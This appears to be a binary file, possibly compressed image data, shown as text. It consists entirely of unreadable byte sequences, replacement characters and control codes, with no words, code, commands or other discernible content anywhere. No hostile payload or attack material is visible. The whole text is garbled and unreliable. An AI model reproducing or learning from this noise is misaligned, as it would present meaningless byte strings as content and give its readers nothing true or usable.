�uk� �,��+��ly Ctc���8��mA48���('��y�+��R�Y�rYĈ\�q�rRQr�s����gx+��pdh���&a�m�,H�&t��&���UL�  `�'b����-����!U�M(f���h&�$q0J�8$G�����(�N��t�f?&�Qn��X��l�j��mp�W_Pk�
�@�"�^gP��
W�37s���	Ww��
�~��eɲ�W��9�qw��PB�O��m�wy� tv����	�U9ܱ��x������Gxh��g�g�������F����x+��q�mr8�Y4���]z���Q^p^+��g`	��/g@	��
�`#��0DX�-�q 	2�U���i���p�疾�$�GV:Py�'����y�ag ��}��q���٘�Fb[�S=�-q������ ��rm�u���DC���6�I�t�w�P��c�u9
���ř��,�ђ�Q��<wL'8������n���5i&x9��*��aԑ_�(6(M�zzX���	p����
���9� ar��1_�r����ɧ��{W�J�X26�A�+�����h�R�26y�����}%�kh23ژ7C	��zT"��;*X+�x�i�&*����iW��v&�9�d����j�(D�W3��D�� ��E�Z9�Eӱ��Ƭ�xr0�
��J��J���l� ؚ�Э���͉8��e*8䪫���R?I��J����J	 O�4R� �k�����
��0	��;�P1�c1#�(gU/q�Lاi�{,'�X�:��A��zH���e���zr�n�	��t���z��:u�
B�X�Tc���Z�?��@�9C���xF& �/ ���r��Q�P�YV�C�� ����!��F;�պD�
����}��b�<�檮��Բ����:oe��:�(�;������@���	*p����%`YK�$��	2��>g9���{H�/�$k��������,_t�ښM��*˲��}U���	P@�i34Ә�����ua窂ɢNd൩D�%�[�)E[�e�F��|۠�k�ժT��U�ڋ�A�d	�����,�����x����?ɭ ���
ka�R�J�����,��u[�ڠ�9�P����#��/p̱;�1:�@�?A1�k�܈�}꟨	^�U��
�(�� �@Q�������mQ-m�4���.�S1�
��	6�
�������t��t�1c���+�[T�Bt�G;�JFO�8(����R+�޻������w_���j�Y��˿�˾i�&:-s[��z��'�*�lp��;�\�R���[������G`|0G)3J: ���_�3�[�Xs6�
:�q�Ƞks���k�`�����з��}-{^�
00�k7S���*u�;~��A��K�O�D��9�l�KxN,+��3����;��c UT�;tV+�U��˚���l`\c\x��~8�w���kQ�{L�*�Gi�w<'��O����`����{�:�:@`6�$�V��{�V�����	����K�#�%�[�YF�rPʨܺ���3l�����	
��
��s��7��@\�\hmPL����{Ąc̾|��K�8m��@'Y��Z,��T��ڵ�\I΅7�e�A�h�������v����Æ�Z�,���r��ݚР�F	�K
w�	���� J"�=p<й3q��J��U.�IXig�{gyla�1���b)���ْ}�&��Y�Dd�P�{R�y"�$� 4�V��6�	<|�:ӌQۺ�S����L8��ӼM�Pld�OrB'C]�^����,������Y��N�w�ˬA�ݙ3Հ'��,�\}�jm�~X�㽾�b�[����!�
l�u�Mb{�7��J0��$x
2ܸ��~�/��Ub�<@A񸌰��1RbeL��M�1�t���z�- <l�\��P9���T�B~�EC㌲��ܿ̀I�D�]��O+5Á�DZ��׬*�,�\E����ݦJ���T��fx��}y����}�}��z�h�
tm��L�0�3a?{��0�i,��Q�����Ж��nV@�U��N�َ��8��c����Jw��"	<�
+��X��~�z�5���~�W���B 7�D���`]�lڗ���ZS[�HN�u��s���P�Z_;�r�ʑ�`��ul�}yb>�Z.x$���1q�p b	������0�J�M�s�J�hiZ�继�J���V������+�聜�����n��B� �+��^ꙮ��	\�
��2m���Nw�`�8`д�^������=�{ź�k�D��뽾N���]�wN�Z�W�ͺ+���K�͞Ӱ���k�Zx]�+hS(��6�
��	;��=��}i]e翗��vniK�ؓ|UI�rG��.��=�챔-������"�P��M�!B@
;@
@��?�ˀ6��5����$D?����6��=��M��zR���,���~���E0_2��O��F_�n��� oξ������~H'6E -p�m^|�,�$S����V���ƍ��X�,�KK������&l��C��/�'``w�@,p �������p�6=�+�,ӯ���~� Q��e��������z��%��/L�~` �L�0_�}�Wo��}�����\��2����Ƞ	a�>�0}�ܹ(�<?�����JU�b��)�R�P*�d�}L����}c��=[��ٱI�3��.�o͖�;����*�[0�S'Wwt�����!Ŋ�Y���9�+��y�͐<����H����a��	ՌEb�cuk�&:t�-[��Գ�E��,�2��]J��#>L}������={m�%�`�P�J��=P�	-&X��b�z�|_,�'}v8m�P�>����R}I���p��0���KpA��h��:����xȭ�����bj�7��`(C|�&��� %��Rj���z��X��Ťf�P�}�:������Z�/��ȶB��H� �(�X��H�m�="�l2�(Ì��ȴ�� �4��$�F�0!�T끑<w�6�N�35;�E '����䘻n����3)��J�`���k�{��=��ç骻Ϟ�C�	5��������� r�(�C#b�y�>��U���
��h�P��j��&o�I����D�td�D��갪�:W�78��[i�*�> +�|�	����ʋ���2I��L�����	h��H٤�FkF��-�x�� ;��>��8��#��֜������=k�͵�zେ�t���
M-������hR��[�K�gk�4P�3�6B� \۳�B�[]WY)
v�����/���a��h֍�c��,C��J:����J7���t��1��[�����!����Ţvl1��r�)��RK�}�H��YÂ6��#�NKñx�\!�����L��3d01C>�9�`����4�K���k;��Վ�3O�p�5@WCm5F"� ���6E:i疆j�&��jP=5�kR�����!�U��Bg�q�A�M>f��ڎe%����1����{�h�"�h�-�1E3���%���\<���(�"�.,���U�e�}�n_�#ҡ &%��a@tK[��  Y��E/z��]lx���!�7�-��1�8D�*��=��&CY�H�����56�lx�H�Fg�Ӂ��h>F��!�(C=ʀ�UJ�Ԛ��Wx�jV#O:��
��G&+���?p{@ �j"�_Գ����Vb{NY�J�mJ�2	���.���Z$��JV��FK���X����ZX1b����l/}I�Z��0$�.��%�0=5�c�c��9�,y��g'SFz��4k��p2�Nv����x����`N�M�fs?&$��T`E� CHj~���$��)�|jk��Gh�6p�_��(KB�8C�D�J�e�PuNڬ�(�$�JQd��<D  ���Ơ�_�0��b*
{"�͕�\���z):q�2�!�6;'q_E�K4�D��oha8�
ZЋt���bd��W�PMb��^MV�6��M�	M>�j=@�/5�@�в~�f�otMC)��Et�`X�|���V�gp�Tx���4T�d&IjҔ�t,�mKF���ǉ�G,��P�g��\1�*��_SRR8k��[A�VS��8�q�����դ2stR�!QE'�{�^S]7��M�����`��Ր���geHH2�K�a�P�˼���L�c�A6,��d�8�=��΄&1�s���x�=4�Ջ���XE��F6�D$D"�hv ő(hE;�DPǴ�ğwZ�Z���T�B)�� P�-��	�f� �D�$+e_�"S��t��Ҥ?��7��Cp^�O�z.�.n�#J���9KU�����z#��^�:�6������tCZ�Y��_�*��Gb�|k�M���o��ػ��K[�^��0Q�h�^����$f3����%Q�1�qh�	f��H�CI�B�X\���u�c�3p��*Ew2�6|� lOle��2w��K��ו{��t��moe�������HO�@�"*���I�z)7C ��]a�4!���'DQ��ۜ"��C �h�z9�LC	ѳ�5���I+q����xe%t��@d�Xż*f��L���O���z�Y�ٔ��0�y�nb[Y;�&ƛ �(冠u�:8iπ�W�U�6�[pm�x��MV2>j���aE�@S��#�ɭ[6�k���\��g�
3��.��㺏�IN>9�����*�1;�Lţ+����2/��W���8���,�R�GB��5�}�bvM�P�����`�y�O�?��3ÙV���7�+X@��51f������!��9�#A�ac<�锐E�?l'o��63(J��$)YI��9�.I� d=�7�%dZ�ҽ��o�k���$8M�	�:�I<�b3>ӊc>08����*!�H㸷�#"�����0K�R����8��<��S��b�~�+Q�5Ƃ�Ȱ��4)��k5�h5��=�+#\���h2I�BB%|P�G�G� [H�5@n��Hں��>K�L
 �
��;��0;�k
�*��2;+�?�"���x��<��{��9��A�� 
�@�1�$�o�� @Et��Xz��o��S�eR<���(�64���8ԁ���@��@)a��|����2 �}�$�;A.��ԁ#hA� �ˣ<��$�'�1��Z��Ҹ�R{5���`�[;�1�K�L�������R�L`OhH�2D2m�$C���
z7P ���P@b@) 94  H�L� �Z � �@�Z�S��SP�S8P� �
��� ��Iȉ�*��Q �Q .��J�&�ȕ� "��	���ȉ��-�F@؂$�e��s� �� *�CB� �L�%(+T�kb���S|H�k(��D9{1\(�8`�=�D�k��Af���[����S'i��S�8�n�0����Wa(lV�_�nXG��{X�׺$ي��TL�� �R�5�G�b8�7PH�L��$��$ " �} ��H��Ȍ�HeX<�Hp�ɑ�ǉ	s8��Ԁ�l���<�u0N�H�� ,8&Od� ��<��|�@�H�)���Z�2�M���8`H�$�U��̲&�?�
9�ņi2��+�M �<��+\Pлj����Z�V@�eL��+,҈��U�k��a��(�H��0$P؁{�Q�� �W�V��R��uܚ�>Л>G���v�6���Z����`Y�7��}ȀZX�SH�(Ȃ4I�Z��`�<��4�s1ӖԀQ� �t΂���d�'x6}
� X��X�DN�ȧ���S����M��H�� aH�85N�@�@<+uhԫā���"�9��<	4|a�&��$8-E0��M��I��MF���S�x#���Ѐ� ,5����s���r���U��U��i���}�QINȄL�����V�|h���LJ�e�����}l��3)��D}H#�R0�-]�ZhTP����Ӎ��5��2m�Ie�!}  �I�S輀���X�<!�Mgh�8M}8	} �e���L�-�G�Q��1��G�a0���<y��FmiA�OU"��O� ���Lz&+���W����ڬ�UR�U3�= �;h��'e�'���vj'�2B�Ra%,�(j���k�k���J�\�V� _@GO�6k�L���q�B�`�5�Vj�~i�&�W��%<�W2��o(�} uhٙ=��<� ��(P ��Q� l HLpS�&��Q� s��o`Ix�>�@mS' 
ȁ���ܳ7����"('�R#��X�0Y(���H=M��i+�R��A�Թ���ѳ�� �E @U\�֦����B����&��WP�Ep3��H[F�:b��=���̀��]�fh��P�3B����[I�[��ۿ�\��E�m���"��sMCyے���<(@7�3B��,@�lT#@�{�����tH_J����(����6eI(��P���� ��-��@�Hh��"�9�(�Z�*v��]XK �Z�hR+�`�������ko\�h�3��E�$8�L6PGWX�^փ	���eF��0|�]��Q�K�P��3j,���j%�b `��P �L1\V��uܟ�(.;�Q)�i�F���+�7ͽ*���0;v�ҝ��!�P
,�Ha��
�����}�b5=���7��X�h�oA �I8�!Љ2S8�s�?�(�ҫ�N�*����0	3�  `ٖ]�� ��+�.xd�B"�c���\��P){(.�����V��^@?�eR6e�M�:��C�9�S[��e��'#B�F]��꾍a�[Q�ji��ne1�aW�f24���a3l�LZ�[B	�X��D������K�!8����"��V$*�<#(�7����|N�Ԅ>���7`S6=�Pޕ:�6mӄ��mN
�p�F��Aݷ�cX�� �0�����ah�c���}0i~A��ߑ�J��`�J6�K�O��6e3 jը�U�3V�I,5�AshL�}1��e�z����a�a��J��n���͚�dkhn\iN��v�uYD�R�s)�N�x����H0~��"j�0e- ,Ȝ�`
(I�&P�uX�(%�� s&�@e��93���Z���(�F� hٖ�<��u8���oP�I
�Oq����m���$�$b�z�100��Un{8M~�{��n��ꠎ���[�9�>j,�:�5���)^����j�o��Vo�R��j���/�(� �M���9ԷE\*�&@m&��Tga�hD>����t�N��qz��т�IŦ���	��Q ���	Xo�QЉpN
�`
,� 
X�"oTh����퟈r��'� �1�S���Bd����Ħ�������0W�9-O���nS��S>�A�gUe�5#ú'� ,
5�F�[V�f`0�����&f���̈́[�f�馱88.@�>{ D���i��6���qa��s�fG�c�*eY��,�ԑ���p�$����rȁ?q��㘰u���7�a�1H��U^��@-��\���<@����7��qi��u�p,��"�����I��U�j�2����� �[��|��.���v�i5P3�I8�[����47�5�nht5͐sszj�Vk���Q�oo�f���^�?�5@�-F7���N�dO���}[���Ǵ~pW��T�7��~�^}������h0�Y��oX�u�|�����S�y|fSʆ [
h*"�X|,��6�]�����ov}���=�;l�/�M ��,��w��v��'�}����p� ���!xO�?����?~���	�/��|`����O��_�#q����X���Ϛ5i�,2cf�-=w6�1iP�8M��11hP��U�V���>| �;gΡC|��i6v�׶n�r�S���ꊢkĀP�����T�3�nN(l��	g�8�љ��G�|fB{&Q�dٯ���|`�O�}24�C#�l���a�z��P����I�Z���2 A���q����SN�x�a5�o�Ax���
�F������cބ�$�����!@ ����Q��b����cضZn��F�u�sn��כB>�R	��p��$��r���TT�D��PA�D�?�c=7�3�`�sR_���(�ԏ�D�т%���Ghб�j%T$z�T$�h9�RJE�Uc�JU[q�$^�U����Zf�����#&��W]��`�\|�"�\��
(m(fOg�ڳB��  p`&ep|����Hn���b��ʍr��!(�c�F��޶ o���Z�*C�B%��| �rJ<�+|�1D}9�fO�K��&�(�ٗ�>�X˟���y�����=�ip�� �>ҙ��֒�0W�:8�H�=&ރ�*Z��@�ӀF7���(Ǝ�R>'�l�G�3ipx�:�4e�f`y�ZrIU�I��3VX��$kB"g�K�IV3|T��	�lbƠs�נx���$��H�F)������=m$�Xa�iZY�g�a�
�������#�"��Ɔ�����|������&ÿ�E����b�s=<�����)�!�,���	��7���A㒟Ǯ����Y4���K�n���+no|s�����n G��ufpJ�'��p�'�h�F+��OGυ�Q�����"���J-�|@K��,s�����O@	eT�Z0�dJT���=��ca�2�=H�j��)6��h-/;�@ ��.c+ۨ.s��I�����c�N��mtk��Zr?8���м�Gȇp���l ך<d�	���Ce��@�������c;BPNQ�,��X`M����r��>��}������q��A�����g�yϬ\.}��s�8���@�X�����+r.#�E,��`�b��G���t}��dz���3�kIJp6����8^�48"Jiإ�&�3egJ�_0�ɥ�m*q��V���71PNl�ʞ�6�kNb��7�R	b��"������>� �Ia">UKa*S�pL���N�����F
���N7B4\l�P�Z��5�i@(�g�cyp�j!��8't]�%�4k\ف r�t��y)�P+��<�HAl� �����h7�qq`xch�:�!� W
����,��U�AVH`��L!���&6�煮#)�A��Ԉ 7�..V1�ld�C�*U�d��i�+�p�:СIu؟P|Y�`�8���	L����
#Δ��DN�� �z�Lb�\�)���|��W�8�&*7��QJ*�a&�Byn�S2D��v[���Y�!R��2��U�3��ve �)4 �2��s�P4����: =H�Ee�7��@-4�,��
 r����?�1
�5
�C�\O���ۑܸ(�y�sP�Na�h�;�B �S�% (@��(v�i�#��?ʰ��X|-%ذ1�x�v�GIxt"�o�L��҆���!?	�b��?,V�FA�
2M ���LFKf�r't�jC!�+\�nvSk��$��s��*i���N���l�t[m�B{,`- ͆�	{�����8���ύܿ��.^G�S
6�uhD��buF��c\�8���p����3Zk�����l�(i.=�՟��W��#�P��o�ȁ�A\��8#,��=<#����.Y'?���aǒ0Y*U��v�ַ����E��L���t����Z64�6�� a����|Zq��������&����ꌼ��F�&���b:�J��H&R�T��D����&$�1wx��;�0�(}
S8BB, 9���u�8
|�(`V�j!��� ���0��+9s�@ k���=TD�Pn��,��t�ɕ�>P=�]t	_�dE*���o���?Pt�}�#��Џ�Y �B� g|����_c��$�AJj l�k����ƙ1#;Y��@�|�rY Ȉ��c^�+~!��\@|P�@��
7���@2&��{`"1w�x�I�����8�P���<�9Mj���Jz�FT(���Vע(��XX�uX�,A
$,�������}�@���P�:LK�4
�,�ߍ��%T�
n���y@	H�kxǰi�>,��% @�Ĕ�WuGЈ����u[�����$� �i����Y|�煞�u�+��#�����aEP0��92%ѤI���!���0��6-�����B(��\�Sŵ��ɼLa�lI
� ���_�=��#Ep!©�BG�D�1���Q�<���K 	e�8��@��C}��\��4�	��vd�d�>  	��	4��Q�H��F9ЃxA-�@���ۉp� �� �ck,� =�=|Â�
T��՝�|#=P
	����X:��:�)�cG���O'�R)��]�L>�Y˴����� �9a��U�� (�BJ�.��CN���ޔX�����؞di�Ѹ�4q��v@Hf�"��!�U0��IBK��ʸ�J �>�#l-�M2ʧ�f�$ �@N^ ��!" $�9�Ap�bnHN����#� T"6�Fphe&F��9�V�e a#�x�R�.� Z�Y򆴸FZ���0%[�x`�]�%]�CD_~�_�c;�c`��:�=�R=P�\͕���?b����䝭MN^
B"�BN�HIOx��D$E�A&T	�\�d-�2e,�\�$j��i���0�d(�d޼$LN�ʔ�ęe^�cГ�O~f�=�A`	ĂQ��*@&f=�� w�n��Ue%N%&.���ÿ��p0�zbb^���4�#�%��@��1��j�'\2�2�,ħ]h��'`"(?�#(!f0��v���OH�ExD�ݕ8�L
�dg>��t(s�f&dg�D�f�U�D��"���`�Tl䛬��f#�^��m�A(��$�K�̺	�p��p.i?��:�M��r���%B
AIm���U'4�yv�~T��w��.��n����{J(�K�����F��"V֥��vR��j�e�ީ+"�yj�v�i�V(�rĂz��f��#�ޣP���8�����6�ef)_!�+�(C��,�O��g��Od���*2�^U���h3�a�IH
�)pi��d%|��>��pf��0i>����$ۼӕ���
|B�X�s��#��$>\gpHeUvgO��v�@�z�w��^Jv:G&.��o�e)�
���.��Y�i�)T����h�B���_�#a�O�F*;Z裶X)��G|�>��������ʴfieX鉢쪦*h��M�i�&�Sd-���Z�E#���
P�:� ЅnJ� ���mhJ�������d�������ғX�bk����BQeRj����4%�kp�xZ%�'���s4��<L	Tj������dX���򭡮��^­s0l����Vj�<�Nl�I�Ŗ��Vh���$4��&�p�Ñ��vhM��:���ҁm���ڦ�*�R���,1��)S��&Y����	t��.��\�&�0kK~��l.cjh]5&�T�:!ga+dt--\ipmמA"�@���`�T�g�2��v�Հ�nB4�ݎ-��iB�F��~#ߪ���m����. @�X��o(*��%_RLED<f�L���H�N��J�Z����@~�L���0���e���kʮ*Ǯ�Vd��-0����a������"릤nV����Ș���I �g<k�J�?.�d�բ���Hf�d��/�.w��Te���~囖 d��Tn�>L��+��/��k��#o��i�\���"7�G�<B�X����U.�xD �@��$M�!$m%o�J�Jժ�S�'��D�d�ԪdPW��Y�W|��	��ڦJ��~�3+dj?@�-��jqO�A'<�m��
����d���&�Y�)ڶO��&�s0��P��jp�=��������i�����s �s8�DDp�V0�!^#��#�#��R�Mp�L�~A�>@	#�$C�$I	�$=���Z�f*$`�n(�f�ڪ	�lW���*�jU/)��"d) �$����2�$���r�>k�)��.�c���lmNC���"k��
�ߊ��QsP/Q;��+h3Kh?  �)(��%~*Uӫj��0_v%PCĄ�;��7�b6 �o�Z����3�<n�4A�!4k�r�Ef�p�C��
��'�l���DN)#Ӗ�!+�l6���,�>	I+/�tK��H���	G��Z�(SMH��tK3�{j���j`���VNT���1$+2�f�D�@ �7_�j��t����uNY�8�uR�C�s!3nC4.=��(55 8r=�"C.�nn+�%4��]�w�n��rr��u{��D�h����fF�l�!z�G��iuBe'�nS���px�g��m�f�kv���n��j˱��V��l��A,����TK5Y�\�$��JԿ0�CU�+j#"���Y?���t3j<�1����/r�}�p�AȚ79>J/��h�(��:�ctrBBt�1$%����E2���l���d�t�8T�]��i���f��g/�i��|;���X�i��S;���'��c�;ǇO�b
x�g�T��>��q��>8���k�Rz�<�7?0�r�r�v3\�u�n�G`�=r�h����ǎ��dv�k�I��$�(�*�M�D<]o��,�B4B����0ͨ2a����c��!��S��6���9j���ٜw�SMe�����&�@�n7���vzve���Rn��(z3��H�D> ��{�8��o,7�+��#D6O7�5�wD�B|�y�F�u�����d(�jn��Rmb���"P����-������V9���$��E��U@��4v&#D�ϖ��H¾��8.w�.}��NC�gw�`���y�qV$�����v�
����m���j0�O�H���;��W�T�=��%܇:�c����3�[�v�u�k�[�z����\���˺�+���7y��@w����w,�rܰ?F�Ғ#Ly�'�`���g��/����T`���c�A� ���>�S���4g/��d�;l��y���v�[8��1�3��-o�;n�ڳ�ow���=6w�ܾ)�D)"DtKD�����W|=��[��F<��ĥ���wp	k{Ǐ���O/@�k3��
@��LHx�Gp2t��4=��d��פI�F��wPF�3�ĠAq�������tDңg�"??�<��_�z�A&_R1I�6%�4�0`��ka�@���BC�T{�R�v�!��z$X�!D aJ(�o_�}��˳o�2���a���s@�0�?��`@3U�`���@(Q��9c�������Wf_c��
��g�ʷ��]��nٲ�%ߍ��=�3�>ڠ^k�� ԫ;@=1���+J�h������.^�����r_ڐ!0_�o�~=������?1	�0�; �|�8Þ�h#�6Έp@ڀCCD�p�:�@�:l�����ȏ�Pc��̘d=&��HTZ�A��d�l:�>�d���X�?�*�0ء~���g�z<�*�|��'+��Rh��~��,>��Z��fid�xpE��,J�0#��� ~�32��Ч����*��I�B�R��;�����j�33Hm�0�j;5�{�7�l[�T�,�Ο�;��n���0����A ��o�,��������.<Iګ[�B7�ȧ���u�A�$�p�����Q^ML���E���i'�Pb	&����=�ԩ��� !�	 � ,    u�  � 	46PPA�x�Q�/B	#�(Q�E;#Bܰ0�B� I��ɓ*:�A_K�`��9��>�7e�@s'N�@?�9t'�}.��lY@�S�,�"��*�U�!�zUk	�^��ۊ��X�hӞU�6�[��ŝ6�\�x���W�߿�&���L6��ŉ>��ae�7rd(�g$�;_^����?�������E�Ɩ]:�l���J�Z��o���^�U�ߦ�˼��C�;\�_?�`Ā	}�]�����O(y��'?j�Lh$H��O�mr�ڦ[��Ϛ�Q���6�P��&`n2������rn'�ZfMh!��ɥ�s���!u��3] a��@�Ub*>ދ�	es^Bv����c�@�1}"�gdT�6�&2,٤����m
�`�OU�%�\v��X_R(܅^&�]=�&����a�%vb�$�F=zMDx�Y&!��e7�f�z��|�6�(�)E�$��=I���4%��i�^n�e�e:���a�i����!sr��i'�p�i@ ��a�}���~9D������ #�!B"��v<
)J��ڥ�Z�����&��
Gᷟ�k%�H��ꩥz�.�h�Y���tXo���Zϭ��Z+�0Rh�6�,�-��3$��,D��z���א��e��b�kTb5��#�����n����ji�v2�/���[��@��TxW����g�~b�p4��#<*����j{o0��B�#�@	,������\\�Y*�-��2�-�ݫ��$�\��xw
֚d��Փ� �7�5����9'Ρ�o�ܦ�wΠ��h�R�0�͂&qd��.��0K]S��cS.镔j�q�L־��T�1�����v���*Ww���kz'�`�0�d72�%���Ɍk���c�\�=�F�Ln��2�4�v ���������P�/���鸴����������cR��2l�-L��\e���@�	bG<���`7��*]M� �H����%(\Id���Q�]i�^㴷+��{��� &	HFI�Z��@�> 
i�q�H��"t��Z�H� ��t���'�H��nvl[�Ó��L�m���|��{����l��e2	�U��dջ�	o8C��q���$�0B�'H�#���D�<��K �l���M��8����c\�4��l%\G��[8�^2�~�AaQJJbR�K� f}�##�@�̗1�4	iHD�A_��ήv#�D�F�xF8$�!2"[b%��0A�&�)� ��u�I3�4�)���m�5HF������h�F@,��mr�{������Ĩ�� �~y�*�v)|�3�Җ*��,d5�H�%d�E�4"(hTms�Kg>׹+�����'����R@l�X	��GS�.��"��;��#�u� ю���Ũ?4��z�"=S2��ǖXO�s�+^�z�i"4h��`���:مD�Q���M�)J��zdDIuj�k��$(���Nn�bX�'3������L�uЄ~��`]#��Z։����/�k q�[��V�@�6Pm
w{��\ ��E�h���O?]����g&5JKL&����U� Ԛ��U:#b,�@��m��^@"8�v9f�~����֚�:�p�[��ͷ��i.B�C>�*���g�T�S�X�P��%8��N��s�/����Ԣ�I�I�n����L�u��77^�v.���;�Q��V�2��L��_�ΥE��rIQ�^�:q�f��#�Z]�D��iN�	ݡB�s�z�I0�]�v���dCbߖ�8ֺ�jU|�k|�{�c6�U,:p�� �A�`?���̅,����A�V�5�5i��x�<�P\:��w(�-
�Tt	��R�F���+_B�E���*,��V�YF}�G �ӥ��w� 5�� .�_���;�e�м<�V�#m�:�����X�y�m�e�`K?���懠uL��&w���ǑI�i�J�ɗ�W���iT��x�n*'׵���Ļ��Y]�_!`��0��$V���"��D	lm����Z��vϖ���p9h�W۳����x}r�����r;�խ5�9��t��|�0�[��շ\��!�4�V�>�j,�k�{n±�����.���B�@�S�0^'����k���~��OUE��=6�5�I�|ldc�6Z4��-�q^�M�qŹ�'��sX�+��g�C��-㇚^��	��Q��C��X��ܺS"�~�%�x�.崃����ݘ���뀵���|(���˖%*<�paG8�����;E{���_���i��D�8C�eL{����Ź?DUb��v8���!��g3܂��7[I�t�gp�Gen�j`P�x�״��ve`|�7Vp��w|�8�V`̕�
����0�a�va��,ZO|�]�El�3	��]6b�~} ~�g�B�~Fx�I�f7�s�ry`��t��y}�~��z` �n5�okw�{�
x�� j�j膺���f�"�"�v��"ng�h}0t���`h�f�aX'B"(�&X�'�xS�H:(0T�a'Gx8�	8^�5:(6��@hA���~}`��~�Gu��y��(��J?�2T'���c��g�~>(�_8��1��pŵ=�����˘HԘ��1q�������cu|��訌q`;CG,�h�|Hԧ��erLUf�׏��]���~~�~ȸ�C(�m@��pO�sH�ug"����苿�� ��tP��0���}���x�k���X�˨t'�v��aj��k؆�����(�m��=yz-9kv	owM&��!����f]��w( b� ��]�C
�`lfцx���}�Ex�dy�C�����ey��@P�wo��AXK�ft�a��#I��������ȇ��_����٘�)��ɇ���_��_����x1i��p0I75�È$x����a�:��v6O�7�Q6Td5^ɓ���eٛ�i��Klٖ��m��.�ɩ�91� .!0�g��rRk��;9�yit��F����;ɒ�i�l��"�؞����y��q��i�jȘ�����F�Y��I|����`��h�e�+�QwAK�H�����\&(ͦ \�9O��?��
��l�ar�?h�`�h��ɗ!��^e�r�F���C%�.v���c�x��|yxkYA��g_`��y���	�Lj�9��i�M
�b9�蓸ԥE��gHsJ"L���|3�\�TEPUr�S���E28@\$  6�0��^�y)�+ʢ��^:��'W������өB��S���U�ɣ��x�u�f ����ǅ�Y�I���z��h��H���nU��z���F�� }` �b��`�lt�c�jT+d�{�5h;s�����Ki�>�wjF��$x�3�I�� 6�U�O:��jZx�i������j���J�se������:���y�@���8���:�%i�V�����:��9��j��*�-�n��֪�𪹹���\j$
�g��#���g��
��H��a�b �p	1K�����'D�:}�ԡ��?�0r�#����zY�����ڮ�bo%S=�e.�
�`�b�D��iд��@��ʫ�ګ��g+��W�l�ni�H��2���i�&�yk��j�*K��鬪��ҡz`jz��i
-��a�@��T��I��9�j� �X&�G{��0���n�J�>)_zm�xQE�����*�)�����p����	,
_��&+���xg�x���y��w����{�i�&+���~����fڇ�|j*��3= @G����Y��#�����w`0�	 ��J��
���P�&��j^�� .�<������jn�mt� {�L��s;�/Z�!|�M۴L�(��.̼���k��k��X�kk����4k����� �>NC��I�þ�[:�@Z�w&�Ͷ
�g
P�,�z���q�&��z �	�~��GX���|�WQ��X��ڨ��m�"պj�V���،'�l����j���2���/L�����ɒ̮�L	�+��<�����\�����K�_����e��WV��@��[,K#ǒ,�
��:Y$:I,�>˕��a0~臟�
D���jq���^��+��*�\h�7��o\Z�!�V���u8�)��	��g�g��Ř��c��E7���gJ��{Iϝ�ϗ�ɕ<��\Ϟ,�+y� ���$"��|�����S�(���XdlQdє@}�A �J���ɀj��s��%��ό�i0�(Kͥv������t|��̻Ĺӫ��{�D�����<��<	F�F��Ϡ|����O=՟���f�{i	����Lʫ�!E��:�}��Ѹh�q�8x�S�����L]���"=Ґ0'�
�	� �K�hL�&�K�j�Tǎ:�tl�x�V���7�V�ib�\�&Ⱥ������ٝu�AZڤ{ڐL�Q�ڝ�ڜ\Ք�K�0�?Y|+{X�� ������i)���jlt�I�b(1��.�����$m�s����ũV|�+�p �u�rt9}��������aV��o;6/��>��K�@ڢ,�ɏl�*��hPTݼ+�xp��t��R�ȯ]��ȱM��6��M�d���[�.ʈ���ђ�S:�u��ӭ;�ю�4�s��Ft��k� < 	�����	^<�z[�^'<�G�L�]5SM��b��!����.�SнP@��1��.l���f�h��u@	3~�4ntQ}������'h���0���瑑x#v���0hf��r[) �+�훉�_��f��
~���5L�q�RK����e8���ޡc�(�_ 
e������Y��Z����޼�\�	�Ю�V�����>�w��N�����'M���I��?������A��E��k~�@�|7>����C��b;�Eޥ���SP��[�_Ж�Q���y$���n	��ѷ��n>�[N���<㿠Ꚑ
P�ɮ�z��x��@�}�yy�-N�ٰ$ ��a�ԏ���f\)(� n���;��̑���#̥���t��m�l�L(�i��g� d���=]�4`W.u�I^���NA$��ػ�x��,\���~���<�r�Ě�i� c���� y��pI�G6�P��׳��A�#ɲ�x-7��M���q	���h0�"��f�������U�6�2�y:�oGe�������e��������r?��ڢ��8�v~	yO�|��"����f�f�� :�{{����NStT�M��@,����#�-�ǼI�ٹ�~��� m�F���o���Bd�L���,�k��A�0����(�?����Ǐ�{CbDp�#��=����I~�ʔ�Y&�?�k`�a�>�A���q��;~����~a��&��|S�X����/������=�g�XZ�v�Xp� B�Va,4u��D'�:�����`?k����q�5�י��5k������@}��ς0!B\�f�R��!���t)���K!V��(�#3z�/��GBv6P8�gN!������X�*P��⅊�)T�QA��f�1yүo�ค	��9����:I#�H�$%�����
M-' 4	!<C»��1� ��G ���*��G"0b��~h��&��	 ��Bi#~(�E�0���Ѧ�j�G����(�A`(�2Z�%F�~ظ�� �� �
����JM�Ʋ�7�X��β�6Y AÑ?iapCJ��B!���5CL�:KL���0#3�*яD(죴�PS-�R��6�N�f�� I�["1ÌE��#9^l��9��N��v����l�E<
F�^!<���y/>��?�
��?�����0����.4B��(���[Р��L3�l@5�Hc���+�/���P�E���0i
�ƌ�J��nҲ$����c�ȸ0���P���2R���`C�.��(���*5�-p�����&h��,�A�W�:��㌼�W��0���J3UC�4ML`�6��S�����T�;�PWK�VY@��X��8An�a�Cx��^y���F���c�U ;��vͩEO=�ܳ��E�?~��#�8���5�?��q�y-�p]p#�/�-%{�Y�.�l[Z �D1~�G^�G�[�)�����&���u�(��2��Q���Z��H�_q���*�|�k,��X!�6�#�]����:�1��T_(�:(f3������R��� ��D�aN_��iB0���7!�@*��W"�0ÀҠh� ��կQ�^%�WshD���YxGr�9��9'n=����°���aS���	��:�M-��� � � =r�CAE��mV���X���am ��� @%L+
 ��=�a�N	�LʠE~�$GA�Ȯt2)� '$˒��ѥ/�cf5���R��(��pC>�'4����ܐ����t�`P/�� �M�Q�� 3(�b�!��1�>��&�x��f���X����M"b�[�o��!Ѓؠ�x���8�8n{�'=w��#� .@��j�G��\@E����\��̾��š�~xĂ�
�+^���A����$�z��p�`��d¤� �!`��8l~֓��2���\2{$���&I,�#}
���$�H)K�K�PD�R�O��)�b�hEd��7-I��.���Au�9�������K�2/�Ki�?�yD��Wh��m�Ba��*�s����U��q���(D Ng:|�uv�F� /Ч���N�]j�#|B`��C/(Q�;HV�k���Q��x�!A�̎f�s�p�qE�w0t�[�;��!8@�����W�#�nv#��� &%�n�"�zC�G���2�)�]��^��C���d=.Q� 8RZ��B4�0��{^�*��&0k�y�1�׺�v�`^53ۻ𙉈&�V�7����/��bi�4,Z�0��C�v�3��M�:�Y^�a��@=���>��|@ �e�_{�/�`���&��в�3�� �@D�"�E����Np�;]<���س	�|�E�a,Y�
